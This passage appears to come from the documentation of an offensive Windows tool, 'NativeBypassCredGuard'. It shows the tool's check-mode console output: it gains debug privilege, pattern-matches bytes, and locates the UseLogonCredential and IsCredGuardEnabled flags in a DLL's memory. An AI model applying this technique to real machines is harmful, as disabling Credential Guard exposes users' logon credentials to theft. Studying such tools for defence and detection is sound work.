 c:\Windows\Temp>NativeBypassCredGuard.exe check
[+] Debug messages:             True
[+] Enable SeDebugPrivilege:    OK
[+] File Handle:                712
[+] Matched bytes:              39 1D A5 3A 04 00  8B 05 63 33 04 00  0F 85 9A 2D 01 00
[+] Offset:                     0x1F79
[+] UseLogonCredential offset:  0x045A24 (0x043AA5 + Offset +  6)
[+] IsCredGuardEnabled offset:  0x0452E8 (0x043363 + Offset + 12)
[+] DLL Base Address:           0x7FFABA720000
[+] UseLogonCredential address: 0x7FFABA765A24 (0x7FFABA720000 + 0x045A24)
[+] IsCredGuardEnabled address: 0x7FFABA7652E8 (0x7FFABA720000 + 0x0452E8)
[+] UseLogonCredential value:   00 00 00 00
[+] IsCredGuardEnabled value:   01 00 00 00